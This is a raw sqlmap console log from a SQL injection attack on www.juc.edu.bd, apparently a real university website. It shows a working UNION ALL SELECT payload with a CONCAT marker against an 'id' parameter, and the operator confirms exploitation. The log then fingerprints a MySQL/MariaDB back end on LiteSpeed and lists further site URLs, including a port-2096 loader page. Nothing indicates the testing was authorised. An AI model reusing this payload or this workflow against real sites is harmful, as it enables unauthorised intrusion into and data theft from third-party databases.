 Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-8412' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
AT(0x71766a7071,0x416e706246644854676158697 46c4b77736661414473647758 64694e6c636e4d775352444648
6d6b,0x716a716b71),NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] y
[07:41:10] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
SQL injection vulnerability has already been detected against 'www.juc.edu.bd'. Do you want to
skip further tests involving it? [Y/n] y
[07:41:12] [INFO] skipping 'https://www.juc.edu.bd/link_page.php?linkto=Admission'
[07:41:12] [INFO] skipping 'https://www.juc.edu.bd/misc.php?linkto=Research'
[07:41:12] [INFO] skipping 'https://www.juc.edu.bd/albam_images.php?album=R.Sir'
[07:41:12] [INFO] skipping 'https://www.juc.edu.bd:2096/unprotected/loader.html?random=ga2ayeE
P74z4ptYQ&goto_uri='
[07:41:12] [INFO] you can find results of scanning in multiple targets mode inside the CSV fil
e '/home/kasinadhsarma/.local/share/sqlmap/output/results-01022024_0740am.csv'
[*] ending @ 07:41:12 /2024-01-02/